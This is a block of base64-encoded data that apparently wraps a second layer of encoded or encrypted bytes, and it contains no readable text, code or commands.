IVE5aVlVJSDdBVXRLOXA5R3ZrNklCWjJmbHFjRkN4dzBhc21tR242MmRIWU4zbytzV2VFdFpSUGFYRW
1hOTBEM201OHJKWWx2eGc1Y2dERU9adGJaUytBMVZvRGRCZjFoV3VsdlAzbXkrTkcvMEdCcDhZQmNmU
GJNb2JtQzFZU3daRTE3VHVPc0RPQllkZWhRdDhoOXJmcjhOQVhuVkVjVlJML3IxcjA3dmVZOTkwUytI
L3FWWDFaeXlzSXcraUJDbzdONm9HT0FXVlNGODREMVBMS0NKN3lpKzJ3dld6UWJtdGhvK2RaRkU4c1Y
2Y0oyZkYzRnRXOXF2aUhKNkZRcERmVEt0bTVsVDh5NWxSaVpnR2Q4TWZHallBK2gwSnZzZmkrVDNOOD
JKKzYwN2tSejJpeUlwMGIydGlPQ1lDb2phV0t2a1JoQzhpUWd0dGJFSmF0aEdxWGlRQnd0TnVZcmwxQ
nlWU2pMRnJoaUNTaTd0QzVZYWQzMjZzZDhVWEF2RFZTeWU3VnkxZmdzRGErV2RJenhvQXlDSGdtRy9j
bHc3YmJaK3ZSQ2d4bDlqOUdmbzFqRldHRDNPWVBhbVlEQ1BaYnN4TTJxVW1mM2orYUhDdDY5VjRFSDl
McXhKREN1SE1JOGhPeVg4cUtZYjgyVWFZS3BBMUdMeDI5UDg4NDNYaHhmdmVZWi9FNkEvYXMxczV2eU
Z6bEFDN2xSYXB0dWdFK0dkWkxzVWMwOVVkYng5WTBxd1orb2dRcm1LVlN4b245U200VU9VYk13Z3dDW
FYxWW5oWk9MZGo2QTFzNjhxTHg5RTJPUDR4RTExVFhEZHhYZUNYdStkSnJLQitDNUQ5NEgrZkV5TEk0
dXhPOS9hOGY4dXhkYkVzU2U0U3c5cDlZRjRHd1QrNGVma05Jck5qNnZDNTFJaW1aU053eXV2eVY2ZUZ
WSlloZW5jbDErRHZ4TDcxVlBtdUU3RjI4ZCtMeXJEWm11dmpPZnF0aHN6UVpBa1hkaW5GRTY4MTRSeH
hJcG1DNnFUcy9MdUkybnZ2Wk03a0J3SDRTeHNESzM0bjdPSTh3STV6SlMvRjliMVYzakFaaTZhbTYzZ
WhoZHc1Qkh6S3VZbHFDTGkvSUl2QUZuRUk2YXJxMUZ5bUJKQ01JeFh1RWFnUSsvRWp3dEhEVWk5bzVj
blhLRG9USmxPaHlzTzJOc3pIbFpTU1RkSldzZzFSY1MzWHVYZk9BWitRaXVwUjZxTUlFTS9YbjlBTWd
1eitOWGxhVVh2bXFuMlc4c2kwNit1TjVGa05uK3c1SkcxSElYelJtT1NzWXQyYTEwTnd1Vm9oZVl5Y2
1FTElDSTgxTUN6Y2tGY0xnZjRoQkxjekxSTjZydVVzZllBT0Nzc3puQXFjSVVtdE9oZzEvSWpWU0RRR
ytzcyswZHBjT2NtVE1meDgwVGFIaEowUVRFWlp6bThTckU3aHlsUXNDQ3RxY2srZlBnUXdmT0kydUVO
NFM1UjRJeFkreDVzU0tSRk16ZnJCdnZSU0lsdk4ydElsajRBb2xFRVpjRHpyRkZ6RjkrSEtBcWI5S1N
pMXl4c0IxK0V4d0REZzV0Y1hVWktxTEVwbnNrS3h2U3lkR1pLOFdVQkY3R1Qwa0MrSkZNK1pIWUpOc3
MwaHJUUXlUOHYvd1MyaC82dHVXNXhXMHdEdWVpQzI0QUV6Zm50VmdyVi9pMzdHU3RsdzNVbkNlbFBtZ
HR4SEh1ZlZuay9qZE5zNks0WlVjZldobWtoMWY3MGtDc0VXc05iNE15d0wrUEdsUzRnQzZMYWt5OCtw
SHB6bHRiTkNBZTY3c0VsZ25hQVFLd1lyeDNheFV4U0I2ekNhQWdubzcrV3hsZGljb05wRlR3SitGNVZ
RUExlQ1VTdGM2bVpzVE9mQ0ZnN1VsR09nTjh5OGJCMFFkazhZNDYyTDZQZE9UblROeU9wSTNGYzF3Mz
V1TkthRHMyTW9kZTl1MFlXK2M3eUVscS9Rb2Z0WkVaV1VXVld2SWRyZnRzbGpIcndGMW9wMkk3SEZ0S
XdGdG9RUy81MjIwMmtIUTBrNnRSS3dJWTBtUDhvTmplOStJS1BnYTFTb0tYejhUd1NtR2NwVUV5U24y
dk5FM3RwbjNVbjdGRmN4NW9aN1hWb0habkNsb2gwNHJ1Z1dJcmlvT1F6RGgzZERmdmFuMmNJWUxwK09
ya0xMWXRPZ3lsV05KdEREKzJMU1Y2VWtGdHNHYVptaHpoSnZOODVSY09YeDZObTNDZUlsU2RyaTJmMl
FWaVJzeEsza0dkM28vYmRUN0MybHhUWm1CdWpBa3gvMHY0dWpWeDRBZlRsMjRLVTB0Rk1UNFh2a1NoS
WxrWjc4K1k2NEI1QnRqTTM4N1lVazNMTWJORW9Yb3BkZDNZK2tMRzRzK2x0ZGp5Z3RaQjNxbW45OGNU
Z1JzSHd4ZkIyMDdnbXBMcTNEcTNXOGpCOXJMK2JOU0xraDB5Vk9TZThYblJRVTIvdko5Rm1ENVZDc2J
NYWdlK0dQbmJ6UURObkNSN05IWTErWHJMVnJlQWc4TXE0UWNYV3Vsa3p3N0dBZ3hyeWRQdzNxV2dXY0
NteTlOMVhOQThEVU4vemJua2RGSUtzMVNRYmtqeEZQNlgxZVFYY01iMEhFT3RwL1NtUlVyOExJemFte
mJMY0Z2VTl4YWcvdG81dVI2emJCY1FvNDRJWFBaNXRsUzdGSS9ZWENXbER5ZmpxcUo5UW5kZ2xSOUwr
eFRJRThTejZ6dmlSdzhrVDRiVm5pbHJNZmx2WWlIcHpFNXlUVjBwRlFnQ1Y1MTdSeUJ0TDg0TEFMQmd
Kc2JkZVFkL3cvNElIRzNjcEpKTlRIMHNnZVB0U2Vwc3lGR3piK0w5Q0E3WFZ6WUNrZzNvT3BQRWc5OH
Z4Zk4zdk15dEtoT0FTeEliQlVzSjBTSDdKVmRsbmdxZlVXRXF2NjkydlZ6VW9aWmNQbnl0WGphck5vY
1ZWNFFGNzZmN1BscHRIN2t0Myt5OHNkMWdPLzNxT0daNjJRbTJic0diMXJKTDRJdnAvRlRvOEFTUGNZ
YlV5WEs4NlhyNjQ3eFliSEptWE8rTGRxTTBqKzR5UjRJR3QxRUNyQk5NU25XUTdXdFYvSldaTUYranV
oMlplWTNIRUhCSzcwWXdqL2VGY1RDOEpGZzBkZnlZeThLTFZ3dHE2MFpHTWtUYno1SEs2d1lYb1RpZk
hDVWtwdnF3OGlLYk8xeXgzWGk4cXg5d2VCZ3lLZGw0ZGdFdVdhTjhVQVVialBYbzA4ZENpMnA1TjgvZ
ENtWldmbTNQYkpya2FYV25tTitLUnI3Z3JscmU0YlJJbmpTRU5uOUkvNXozcm9tN3lGM0lnNmtsZzFz
dGxMTkhqenVDM3RYbXNOWE1wT3Z5QnBJcXppYWU2cHE0amRzUFR3WU9kSG9ycndFa29OM3RnZFkySlF
DWG9DQlJ6QzgwV0I1bHBBQVBaQldiN0hYRnNzK28yWW1Fc09TNVR0VGRmUTBEdXFUQm82VVdhWUF6b0
pQcTE1RUZnVFRrZnY1WmdTUFA4U2p5N1FhNkpHZ1RQTXFuc3lnVjhETEhEaWl4OG9XZUgzWHBLVkdqb
G1PR2FvQjRPK1lGN0VKaG8rQ3BpRm1ndjJVbC9pUVNXYmJzVXpDRGk2OGYyeGdvRmtzc0VhR0lrTGxF
NzdHMjkvTkQzdUptelVFZ2JINE45U0hSTU5QUy8vZC9wWWM0ZEFEU2svTjNPZlN3WHpXQllLZXB4Vjl
nU1VoUUx3YzA3eTVwUEZVaG53KytSOS9wRU03WUtlcVE1NHFMcHhucWh6OEdCL0JJSit5ZGU1bGhrai
9YRlFMcGEwZ1lqSHRpbE84dzhKaUQ5ZnNHSjlEeW1GdjdKVUs4dzR6MHM5bjVqdUFRUlMvaVdsajc0e
kxzOTl2VCttN3E0OEs5MUpkTW5JR1gySms0Mzdmd2tVdDdnYW02TkxoVUozMU1LbnlJdjYycDZ2Sm1k
cEpJVEI2UFd5Vk1iR0diT2V6ei9mUHhXSHZNdmIyVVhaL0s1c0ZYc1NURGI0dDFzaW9YeHhhSEhGTlR
hWTJsSVdML3hFVEFRZ2ZiN1V6SVVRcjR1Q0g5NDBBSkRudlMrTjA0c1p5TTh0SExPUlp4SWYrSUl5Q1
Bqa3pqT090YmNWa2xGdExyTlE4S2ZEVTdWOGFHc0VDbkpER0RsN1JuMnQ4eHhmbTFVc0l2bldtYk9QY
U94UnNTbmJmeWxEL3N4TWQvVGpVWFNnN2h2OHdmbWtLTE9wbkpMZjI3ZlpsNUJFK2RlNDBpUm4yVHh4
M0NiZHdMNWt0ZVoxQ2RKVFp3N0tpWHJ5MGUxTHBQMGRTbDBjSkZ0c283MG9GNHRpQVVIT2NnSEdaVHN
lY1VrbGdORytlbkZQTjB0dXQ2aHNGdW9XTUVvR2o5WmlIcHZPeGxKZmxaT1pQVU5DYlBZWWhMNkV4SE
8yY2xWOW5OODZkNDdwdGZKWTh6b1NuMXR0ZHVxZEF2ZTk3L1lVVEFRbTJVTG56Z2VHVUZVcUhVUzVlN
ExZRVkyRHJDbFd2eHN3OFp6SmNjeGMzN2E0eVZYODVIZXlDd1M0VURrU0l0RGtnS05HbjF0dGR0MTRn
VnBrdWQzWTNRdHMvbW9hU0tkYUJRYmtYeTNtQXUrbXdrWWRFSmJtUTYyOFNRSFVubjc1T3FaTmV1YWo
3akpxSm5QQ294bXVOOGRnTDVZZThmUWRmakF0bExIZHNNQnJQTERJVGlGMFJYVnJ5SFIyTURTSUpOdn
JIdng4ZWJoa3hnZlpTUXVXQ2JEdVFCMTM4RUxMNzR0d1RZVEJGMTg1M0w2eDgvMmY2SzU0UHdObFUrN
EZHMGlaYnBoV3J2WjdSdXExVndXbW5UYnVkQTNhVzQ5Vlg1WnZjbTRuODBvYTNnbW9mem9GZ2RFQzds
TW1sc0RhdHFZWUFIZkFPdVBVSm1lVEtacEl5YWNEQUJ2Wll5OCs2SVBBRmFqTlc1eFJGQ2ZmcStUaG5
oK2p3Q0dQWFl1K1dQVUxqQmNEQzg0ak9iZlM1L2JGQ0QyWjA2SER1OEpIWGZrc1pBbks4UEFqd0lDUW
Fnd2FpRDQ1SWxhZ0cvTlBVd1pYbzFuSXhYMXNUb3BWdnJJVkF6ZDkrMWVpVnN3TWdyWTE0OGx2NDcvW
Wt1bm5weDgwd1R2eTAzN0FaUndFanBXSDdKcVRJczY3SGJWUUZWc2k0NURaRnB1UXJZL3FTSUE2Q3V2
aXRpWlNzN1VvcGRsZDZEZlNRVzY2Ly8wcTVnanJ0K2FvMWNXWkh2MzFZL2E2VGdiSm42TWovMzVZUkF
TbE1lUkZoNHdwQm9pWTIvOU1WbVRUa1VsTkE4OEpDd3dudzk5QStUMFJVTVZGK0FiWmtEZWNaZEpwaU
5YSEdoWU9keFZCS2xNNDJXRjE3MHBjRFp0ZWU5bTQ1aU93emNMWTcrYXVEYm84MC9pSndKWGNHdmNBR
0U5RWk1Q2llVG5SZTg3UjI5eElXMWlNcVNHT0I5czhKSGtBb2pYUTVncjQrOEh4SHFwMWJpNFo3QUw5
TjJjUTNtQm1vWG9xOFM1T1NremRBdXZzN1ArNFRNeS9VL0MraEV1VHFRWGpyMmpFb0ZhZ0JOeUNyS2p
MdnUxOE0wNDZMeVpJRkx6a3NlRDUxdGpscHR2ajkyb1F3QTNKcGdrVmJqL3hyYzJQL1k0T3E2cGdoTm
crUFhYZGlGRm9PcSswOEcwOWJDamQwUFkvOE5IOHJQdk9VVldtU2FYY0luY2JNK1JKUmh0YnFWaGlkS
mNjemV0cHBpdGRnV0dOVXphMTV6ZUUySDIrNm1sOGpzQ0NOSU44c1c4RGRuTERVQlF2TWpvcmlVaTNl
b2dvOCtNTW1FRWMrclUxaDAycnNHeEh1NFp1LzFDQUcyT2NaejVscmtsYUF3NGpXbjVwVVg5WVlwb2Q
rUm5pTmZPYk5qMHBlY1RMZmluOHBlODBiV0dUbnVmOTFjV1ZGM1lIYTJxVG9jRFhTUmVlb1ljMU1TWk
VKZ2pBWDBmS1grU2RWSEF5cGJFQkRHd1FQR2s4ZktSOW1EVERSZ2VnYTQ2dmZLSjNyR0NJWUxrNzhnN
EljVzkxOThFeVUrQ2dHQzhray9wWEpvaU1XRGltNis3bkJxOVJHYWpOdXpYVDZCUFRmNWZsOWVQaVk5
VEFSeDhPZzZkZVBCbUhGY3RYZ1JYV1ZVWWRTUDh1eHAwN1JJTU9LV2VrcE1nUlhnZXlTWTFOaVpqR3l
ueXhaMG1OUlVZb0ZqRk9VRGNHUVYxYXY5WjQwK3NxOU5oU2RXcmloT0RPUDg2WnFDYXozaWhVRkx6b0
VweGtiYXBhVk5acUdpQnlXUXpvNGVDR3RZTEJodFRSYU04MjZEalhERmhQeXlSTnVGYjdGcDFETDR0L
3dtSXFPcUMxNFM5ZVdHOE83VkY3M2pGVklqWTVVbDRnQVlESnBVLzRubE5vQXEyMmNRakt6S1hjWFow
TFpYQTNzajR5T2ZBY0hCTEduZW53WEJIMitaa05oNGVoSjVaaFdBN3RBK2hmSjNzQjJjb2xqV0UrTmR
wU255YUliVjRrZzVYLzQzR3E4NWEvMHFtTllOZ2xKblp0VXdPcE9HWDZQVi9heWRTMUJ1azhMbFpuV0
RIUUhRY1E0ODdRYTJUbkt3cmtMbVYzWUs0eHE2NjUweldOTFdNNjRUQ1MrN2RDSkRJSGJSZUlEY01yZ
U9WRUpDd1ZiaGF4N2h3RUtyL3IxaVZMMjhTbXI0ekk2V1VIc2xMb2hwYjljYlVlLzR1QUhEYVVDTk9v
QjVRTWNKcVcyRkF0YUJ5L1I4RHlFRU83T2g3WWdnRXE0RFNKZkY3SHl5YUdKQ2VCVjhOZ05BWGJYTVF
Ld24rWmtVZk5DZUEvcDRUNjJ0SXR4aG1Xd3FhZ2RaR0swVEtxdlVuZmlsLzAvQUVzaFZxUzJOWXE2eX
p0Z3A2VXV6dEFWUVJ3VzVVT1phdUtkMDdSRUhVN2hrQlp3aGRtN0xZZ3crbGF4YlhlTXFBalU2QXJSa
nB5bFpvNlFTMWNiWHJYSXZYb0RMc25MQ01TQUZBM2NIYU1nallBczN5VStJdGFUN1VITURzam5saUhO
dldjekVoY0ZENmE5ei9LSEx2U2d4T2lqbFIxZjcwYzB5a0JRcEpJa2hycEdVRXd3WFZib0RDeU4rR2t
1VG4yMnF2cFJJd2VERzFjN3VIemtZQW9lUmFFd0o5V2xueElKSExJdEhQK016dGZZWklRaDN2ViszbX
VwUjFrM1oyaVBkUitndjhVM0VacE4yNG9KdFlQSVF3Nm04QW16VU1TdndPTmIvQTFSa1FiY3RZQmNCV
G15YjlleDBvNkM0c2VTNVMyTXNpQlo2bEN5dlJQREpSN21wZHJaM2pCVXNucTdlSXVqK0pvQVRnV0Vy
bFhpWUNGemZaZDlQQ05vdU4vTHNPdVAxTlRhVVVCb2ZjaGNHVFkyeGdOQk5uR0pEQlcwWWE1SWcvSzJ
LT3AvVW9mZHlLZEdKSWV1ZjQvZTI3ZjIvdlJWQ2dHbkFGMUVXUlBSOFdoZEhuNU9aOTNJdFcxU0VzYj
R2T1dwR1YvdHdLVzczeXpDUG8zdFZFN09Bd3E4ZEZuR2VraWhYUGdxRHU2MnZ5dDBQN3NCd3NOR012W
jVkUXF4WDlKa1RKYkFCemsvbndzWHdseGJyL2pScGNWaHU1d3RaaGR0OW1VSkJ3OUFUSlMySmxhNmts
WFE2Tzl2cDl4dERyWTRnUlBLY2RWR1NQRmZqQ1J0bXc5NGxCYVQxSWdGVEtyS3FwWEhCeGVETUV5T0p
oRE1jbytwUFpDajJxRjdRYWtseFl0bTZGSktPZGw5SlRPVXNNVTFVejVDaEVqck0zdkE5YkhlWnByK3
ZFZHdhdWEyaEkyT2E2SGxFODVuMHlIOXFQT29GMHplaWtwZW1ONXlPM1p3clBxTWt0aFREYXFFcnhiV
kZCV0lzdkpEWGg4S2pKUEgyWHBXVFQzT015TUJFOENMNEFvTWdzUHBuMVQ1TDZORy9YdjA0bHpJaHl4
azFOSWNIdDM3eHRabE1MZ0U3cVFvV0w2OVJXenRqZEhLUzAzWTFRLzZyZzdKMTdmZHdxdmdZbG42d0k
1cEFhc1hLd1hDMzMvL01ieVNKT1EwVnp1cUZPY0M5c1owRFEreVp4c1JObWEwMG9nbTlpY0xZcHRqQ2
1acG1VdzUwNGxTWVlGejlSUmlzdGVrYTZkL0ZRRzlMUk1wUUhwTHI3TUVGb1V4RUNmZWFsdjVUbWYvQ
U1FSFlXQ3ZEbTNxZ2RUYlRMWWoyQUJCSjE3VFNEczRSbWowUFd4bVVKRFNWUWtIYndwSm1oK0xJa1Zp
bmx1S3FFU1JOWkRXNFZ3bG42MFZZdXJWeFBvUUJzZExRQWtwMjRtNEpubjlJcVFUN1ZQeFQxNEhyRHA
yOFlmMVVaR29sUmpIQ2Y2QTVDa05YbFNEYWZObFhHSkJkMGFFZlBTVDZLVmZBb2JPOUhaMkRFejFYdX
VSMWpOUnZ5R24weXQvazloYlRqVERpWUEzN3lxWE8zOUN5YzN3VmdHdGxmb3BKd3orc2NOOUYwYkVhM
3NKSW9KUVM3UlRDWU5adFN0QUtwZklyaHFPVzZkNENEVk5GVHB5ZHNwQUNxQUFiT0VvTkFMYzJKcSsw
RnVDRGZsSXhVRDZpdUlXWUExMWk2R1JsbzB3SWYwOXljWStQRmpBQmhXUHFUQnM5UWN6RXpNQUdlSGN
uZFpSUm1mY3JXTG1lOXZYUm1kc2hVSkxkQU55SXdkK3FaMENJVk9LeWFKZWVOc3FTTDY4NC80RkFHd0
FyY01rSUlVN1V0VEtYb1VCZ1JZTEptYXJ3RzFwV2hpL2xCT1dLT1lOWHh0anBnTHJELzl1NDJ4YkJGV
kdSRk85RlozbnpyK2RJSkVuTDRwY2lkRlZ6WktrZ2FkY0J4d1UyVDJUdU9GYjFPS3dUOXFJOXkxTlJq
Q2krS1ZoNjF4ekVDRUViWldidE81TUk4SkxBMm5DZ0FwVGRoSldTWXBmZFQ5bDJDR3dkTWgzSjhabE0
rVU9iUWpGcXJZM2NiaUZ2c2NyQkQ5Y3hoVHIraFFkeGphTTl2bGVSNHhybVBkN3QxaHN4RWJNQVdqTX
VnZmhCMjRkR1YvM2E5bUZTbzlRNzFjQXh5Z2htS3puNWlRN2prdUIvZVZqN0psczErQjNxYW1yZHBWT
0hOWjJpRTFib3FmSHVCT3hSbkhha3YvSTYvWm9jbFNWbnlUOHBVWmh3dzZHTUxyMEM3STlqMmZPVFB3
eVhxbEx2czJOQWZMYTdCaVBpbU8weGNEQ2hKYi9GTWd5dlc0M29GWkE4OU1jaFJZQzVWbWw5RjU2cnV
lNGNjaUltMnNQZ21kZFA5dXZUY1dDc2ZwaSs5SXhaKzlBWEgwb25TWXlqZ2FrVHNCd2RYY2ZkbzVlNE
VVS1ZRN1UyU2U1N09wcTVwRmMwWksrV3d4NSt3Qk9lN2JFTjlDTTFQWnJSMG94aXdZMkJ6L3RoTGttY
1djV0pBdEtoTE9UTWJjaGsrYWlhT2Y4cmYvd04vaUxwSzVJUDlwSmFiREl1RkdaMG5mUWNMS280SWov
RStteEFzN21CTzhRaFhxd0pjYmhzeCtIVG85RjBXWGk5SlVZd1NlbzhqeVpScEhWekJGWFZuVE9sK0Z
HZUI5Skw4R0VLNXI2cjZsUTNNUXkrdmJ6OG1qU2VQTkpqcmdneDcwbU5JMzBBRWhiQU84ZVdBbUJ4Nl
FIZXMvUTJYYU1vZE5uL0p0b1VJaTY2ZlQxc2lqOVpWSStBdE9TZVZDTWVpb2ZGd1pLd2VhSVM0VWxaa
k95elJsMm1GbU5QRlN4WnYwbVd5QUJYTXlrRk9JRHJHUHNUVFgrZlRDZWVSWWZBRlhnbDBwSWhmaHVt
UzJxWC9raGI0V3h4alJoUjZNSE03TEF5dDArd2JDSklkbjRDZmxKU1N5eUdDekdXajgvZk1NWVRZUDV
IMFdPUXZSb2lhUDRVSEd0Z09rZVl6VnIvbWNNYzlKd0JXbDFIUjhMT3U5ZnRkWEVPdmpPMjJQRXlYVm
5DOXBjZmJtUDRHNFpQQ3ZPbmdwWUZhMlZwL29xZXk0ZEhHRE5MTlVndkNNdkFlZUp6MVBuS3paLzBNM
W1hc2tBbkNiMnZTdVNMZzNyQ1BkNEY2WFFYZ21IdW5LMnEzSFVieFFrRFd0aHJTZXlhbEQxc3lTOEYy
TUZpMWVqUUlrUFdYc2IxN20rZ2RWbTVPOW8zU1VQTXhXcHA0SDVsR0FMRG9VbHpkVXBEM3lta01aS0Z
VMitKRmxSam56RUVhQk1IQ3BxZ2x3M05IS0VoeVNtckJlWTljNWdCbmEzcjZTNHpTS3pZWjdrMitSRi
t2YXIxTGE5MHZqNEg4aTU5SzBuUFdjU3lMRkVxME56T1BZZ3NXdmozU29pcGV1dStIS2k3dWZJWk5RZ
1YwcUpYV1JTdENjYjVYZmE2YWZPLytiQUQ2bitvWHpmTGFLTDAwWHBoeHJ0dlpubDlDWFpXdmFodk92
OHNsMnVnK2txU2RHalR4Z2Z1bTVKbE1qbElEdWNFZU1WK0JhUUF0b0pRZk9CQjNZOGZtNzFxVmZ4ckd
RQ3VnYlowVVIvcmg5YTlnN3hNdU4vQlcwWDAzVW0xYUxuajFzZXdsQWkzNlN1U25jQWY1ZEI3NkJ0Zj
lwMUZhZlI2Y2VLTDF1TjBKRk94dG95QTY1Sjl5ME80OHJKckdRWlJIWUFwSGdqL1dRaFVjendtK1Ize
DRXUmd1RzZaNnVGRThLQ3NYVTRHczFIWFhTMnpReC9MazRKMkxZMG9SbXZ5dnZKODZoUStXcE56QmNI
U2xkYURVZWlHVDhVeS9MdkowTG1sYTBqQ1JyMVZEdzVhZXRJSEdhY2ZwaEF3bUhRS08zc3lCbU9jZ29
3dkdEYnNLQ2pnYWRUeFBtZyt3L0NNQk5laXE4K3RiZmZJbTZLWEZESU5IWlBYWmtsK2Q5U1dZSnFKL0
NGUW9HQlNITkxkOHZpNG9NQ3dDaFF3UUM0ckNZaG9LcldvWVBFbVlFbVRNaUFsTVczdmNGVU5aY0ZST
ytHVml2Ny93b2hoVmc2RlUvVkZsbVhLa3JYY0xlUE00TVRNZnJKR0RwY2twWFpvdFppRGlob1hMYlJX
Qi9HdG5xY0ZSOU1lUTV3M0Z6N3ZxZzJPdnJFWWMvTGc2TWFkeWhLRllVZ091QVVuTFphUjloaXZjN2x
weG9DNkNQTEcyRVMrS1MrMDczbnFZWUgxZk9ZTGYwU1puSEFoakRtRDY5QTM3SzhpMjh6ZGRvVEV6cE
xTZmVTMlRtT2JSdnBvMk5LUzdWVDhzY2xYUTlDdWRvaWpSTkUzVjJPcXhTczArVS8zOXhaYThiTjN0K
ytQSmZQR2VxWksxc0dXUkZaVDRTdC9lOXlTcXB0dGw4QlkyWVM1V0NqSWc1RWo4dThNaVpkVnJpS3Vm
OTlyYktObkczNERiR2NWdlF5dm9BVTI0RG1INVFiQnBjRHNYMTVoUTU2WFd1VS80Tkwva2FNTlpzTnk
ycTg2UXpNOEhMQzBmRWNQQzVsZk4zRWFoQkZmSWpiRXVYbEVPYXVNTXpBOUJkMkVQMnBCUVZYZUFPT0
NNd2xFUytFeDhCVVJ0bElidDhJZnptU3BxUmluaEFDQ0k4OWNQaFJVclQ4Ykhjd2d6WWQ1bW51OHJ4Z
DVoMnRVOThsYVJPUDJmT0dYK1piWGtSZFhPRkxqSjUxS2czdlFaamZpdmJGM0d2K0QxUHR2SzJOWFFz
d0NROXZseFFSSlBYK21VK2FlK2pRQ0xxOWZsTUZZMVlQdVkvdllsbjB5RDhDZFMzQ082SWRBRW1UT0x
UL2dlekc5RnlLcTBpcUt4Yy9mUCtpbWJyRVMvWFV4Y0NoTHBLZzZ5dG94eWQ0NG11MUYzTU9jSGQyZU
lkTVJXRWN2aW9tQWpGajlNamhLVHppbHprOVJmdUtHb2hmVklzc1ZPSi9yZ2sxdFB6bFNka1RkQVptS
jI0SExpUnlxOVRCcHM1VTRBOXU2aExCK2F6MGk4cnZIaTBEVW1aN0lPU3JOY0lwc0dIV2RPMFVyUGlw
TXJuMHhTWmtNRDhKWWZZV3B0NHVZUUtuc0pzY0dqOXRVQjlSR0ZCUlZNb3pmQ0t3NHIrOWUwMjlrcW0
4N0d6Y0JlanpjTGhHM2x4VXJNT0gxL2cwd1pDNW1pd1dIRit3Rm96SWlyUnBtZFpjUzliRUpSRFRWem
E1Tms4TXpSSEdoRU9NdjJtYkdQRVZNVnAvMHJaK01jbTA0cE9TL1dJOUxkNS8vSjBqbHY4UzVGd3YvT
TlFSGU5L1R1aGpiYVJadHE2ZkJ5YXdvME5Fanc4bUpidkhvYXBjYnBXb2tkODg5OEpHT3B2dnRHSG9t
UnNOWEhmSTQwckFlY3o3TFE1SFE1M2JTTFh5YStUT3F3MzRRdTRjbmhvYXUwOXZkSmdwZEsyM1RNVVp
2QlZsSFVKbDA5VlcwZC9NVTI2TE5rYUwxOGE0M2xJV01oSVIrMU5TamhxbVloamhaWTl2TWFlMWtNYW
g0ajZiRENJdDROcE0wTE1wczdpT28rZnlBYm8yL2dqYm5IYWE1aGNCdFNndnRuYnNaTmgySVhRR1JOY
kpaTTFuSHVVZk9XRU8zeDZTNUV2OHlZUytHSGxFRE11WVFsWVdXeXNPU1dJbE9ldkJWTEVYa1pSN3px
QjFibEZGNk1EMUxtNVJWTW1FbG1SM1p6RHpDRkZ3SzJJV3dIMFNJc3g1VUtQNVBvbnhjblJ2aUpWZFl
Wb2hzblR0K0o4aXd3ZjR5bTJYa2FSNU1XWllkeUwwelBXSjRTYjV5YjlWdXkvNDZKMVVienJmZXlid3
NJQy8vaWNDTU1jcC9nYVZya1F4cUk4QURRRmdnU0JSUzkrL1dKTzNjbGJ4L2pyMDFWcDlqY2RtZmM5Z
lJmYXZZS09BMWZQaUF2Yjg0Um00ckhQdFhFdHhzWnJMb2FQR1JwV3BHN0hPcy9rZmdDYUUxSDRNcUph
RXp3TklnM1cvV2tjMSs4akh5cHkyWVQ2NlE5WVZGWkU2anlHUFpNTG5LNHJKSUJuNWZjcC8vKytnMUV
tdVBUMDhNSS9vM243WTdtM3VrT1hITUh6WHhwRmFRMzRyaU5BU1NRMk01VnJnVUx5Mk9iM2c3dWViTW
IxU0habkRvU0l1TVFPUHVEY2dwRkEydmVTZzUxbEFlSThZSy9VOVp6SVBBOVVMWmoycjhhWm9vZHRMb
Fdrb0NKT2RnZUw2OGg2REx1eWhEOVQrYnBUYmdFVm5xU0dSK1FnR0JJUS9TZldLN05FTWlTcmlsTDhm
WHNLK1lQdkRTQVg1amFzK2JKNmphdUd2SWttd3JENENnaUR3aEg2L3NpeXZSODhmZTl6b29sMDZnYyt
wekQ2cGlEQ1Q0TzJNQ05TVVVJUFl1UUdZS09XUy9OdG92T1V5aHpHdXZTTWx1bld2QXhubFdvYjg1bk
hFSUptQ1JLY3lTNzVzVjZSUEh5VkNmcjFUQ21OaVlIaHlRdTR4T3V5UmFaU2hRV01yVzJPaXJHUGllM
EVHdkFqay9MSEk4VHU2TGdMN0d6YkVDem9iQmJqS3BoNVloeks5eU0weVp3d1ZyVk52cjZGODFnVEZ1
OUg0Q2dJaXJZbkJ2dEtqdm1NQjFuWHNKL0lBeDc2QkI1TWF5Ymxqem9WYjFGOUVUSGZpV1ByRkxwQWF
lbyt5SVNBZ0N6SS9SeGtXQU10NllNakF5YWVhTTA1TFVOY3NWdnBtd0lOaklIaU5rSW1NOGNqSUR2ci
tyejZWU2xxT25wSmk0UWlrUXF1aGhNTW94QmlUZlU2c0VyY2hRMHJiMldXRytBeU55TEluQTJ1QVVLQ
UE4bXY5blhTa2tmci9naFNhSzUyak12NmpxUzh6YTJ1K3NjYWI2M3JzTkkxd2NTczZvY3lOYjdZTEUv
WFllemdpdHpqTHZlSUhTajI2U2dNTStMQTRpa1pwU0E2dGxQK1lnRHJqcnlPVWNxWjJRdHA1cHJhV3N
3OXZmVWhiZGRiQjhOVG1FTjZMWElmNFlVWXhIRjlMU3NjNGZRZmdzVzRzdkdyZ0JobUhONGR1K0pyM3
pwcXh3ZzhpUjJsNUdZYm5qVXp4T0VHejRmaUxzSms0Q3RBSUVlRXVVYWJWbFViZkJPS0hEVUEvKzdFd
kk2Wk51bTIrMFFNVXlUL01rN3ZCd3BiRHpERjN3alZNaHR5S0lwd0JJcUxRVWZHOWp0LzFuRmNBRkFP
K2ZYUTVFQ2pXZ0lYOC9SelhFdnVPSXZJc3BSK1VRemxZZTV0S3l1NSt6Wjl2Sy9FQlZCVk5jK2pZcm5
3WE0reXl2WkxIYlg0U2VDRVNlTWY5QlloL3JGRGpKWENWUEFxdVhGNU1ReTB0Zms4UEJ3S0I2YUNvNH
JTa00rSlppdzlqcFlIV0tIbzYwelZYZk1WTWcyVUNKbEZFNkZwMDQvUGROYWNJc3IwWXRLeTgyU0ZtN
2MrNzZ6WXpyVzBBL2h5d0hPUE9mNjJGdUlUNlVhSmVHa09mVDFsdCtXWFdPN21QbVE3WUlXbzlhdzM0
MUc3ekRSc3Q3THhkWjE0QWU1TlV0bUFHaUJEQjV0dkMzOWtQODZ2Yy83VkNWQlFqWU5PM3ByWGpBQit
ETGZyZS9VanZYekFqVDhjVWliMmkrUjdSTm56MGhjd0Q0Mm9SajdJK0swcjVKRHVOdzlFdW80d3NuWT
Rna0xYSmpuMVFSUnViaWdWVVlPYzZpZGZvWDhkajUxSnVEVE9FRVJhK0h4a1M0cDlJZW1qcUUzYVdtT
TgxWlFWR1RtVjV1TDRldDBWWWEzOXZLUWdCK25Zekt2VWo1L2x1eGVCM0Y5MFRJMzIwekJMc2IyTDh3
cHZOR0pvcEVkR2puQ1JOR1l5aG5hU0JoTjNiYWVoUEhpVGZZZGhlaUFnSVJsNU01VkJZRzJqUW9ua2p
